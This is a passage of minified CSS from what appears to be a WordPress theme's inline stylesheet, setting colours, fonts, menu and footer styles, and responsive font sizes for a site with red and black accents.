#menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f3f3f3;}#Subheader {background-color: rgba(247,247,247,0.37);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #d91e18;}#Sliding-top {background-color: #f3f3f3;}#Sliding-top a.sliding-top-control {border-right-color: #f3f3f3;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f3f3f3;}#Footer {background-color: #d91e18;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #666666;}.post-nav.minimal a svg {fill: #666666;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #000000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000000;}a {color: #d62d20;}a:hover {color: #000000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #808080; }h6, h6 a, h6 a:hover,a.content_link .title { color: #808080; }.dropcap, .highlight:not(.highlight_image) {background-color: #000000;}a.button, a.tp-button {background-color: #afafaf;color: #444444;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #afafaf;color: #444444;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #afafaf !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000000;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000000;color: #000000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000000 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #272727;}a:hover.mfn-link {color: #272727;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #000000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #000000 !important;color: #000000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #000000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #000000;background: #000000;}.hr_zigzag i {color: #000000;}.highlight-left:after,.highlight-right:after {background: #000000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0c0c0c;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #b5b5b5;}#Top_bar .menu > li a:after {background: #b5b5b5;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0c0c0c;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #b5b5b5;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #b5b5b5;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #b5b5b5;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #b5b5b5;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #000000;}.overlay-menu-toggle {color: #d91e18 !important;background: transparent;}#Overlay {background: rgba(255,255,255,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #2e2e2e;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #000000;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d91e18;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #000000;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #a8a8a8;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9e9e9e;}#Sliding-top a {color: #878787;}#Sliding-top a:hover {color: #6b6b6b;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #000000;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #000000;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #000000;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,255,255,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ffffff;}.image_frame .image_wrapper .image_links a {color: #444444;}.image_frame .image_wrapper .image_links a:hover {background: #444444;color: #ffffff;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #d91e18;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #000000;}.how_it_works .image .number {background: #000000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #000000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #000000;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #f3f3f3;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Crimson Text", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}blockquote {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 28px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 23px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h3 {font-size: 17px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 